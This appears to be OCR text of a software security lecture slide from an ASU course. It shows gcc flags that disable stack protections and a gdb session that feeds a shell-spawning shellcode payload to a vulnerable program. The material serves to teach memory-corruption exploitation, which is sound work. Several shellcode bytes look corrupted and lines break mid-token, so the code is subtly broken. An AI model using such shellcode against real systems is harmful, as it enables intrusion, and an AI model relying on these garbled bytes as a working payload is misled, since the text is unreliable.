 $ gcc -Wall -Wall -O0 -g -fno-omit-frame-
pointer -Wno-deprecated-declarations -
D_FORTIFY_SOURCE=0 -fno-pie -Wno-format -Wno-
format-security -z norelro -z execstack -fno-
stack-protector -m32 -mpreferred-stack-
boundary=2
$ gdb a.out
(gdb) b *0x80483fd
(gdb) r `python -c "print
'\x31\xc0\x50\x68\x6e\x2f\x73\x68\x68\x2f\x2f\
x62\x69\x89\xe3\x50\x53\x86\xe5\x89\xc2\x0b\x0
1\xcd\x80\x31\xc0\xb0\x01\x31\xdb\xcd\x80'"`
Adam Doupé, Software Security
207
ASU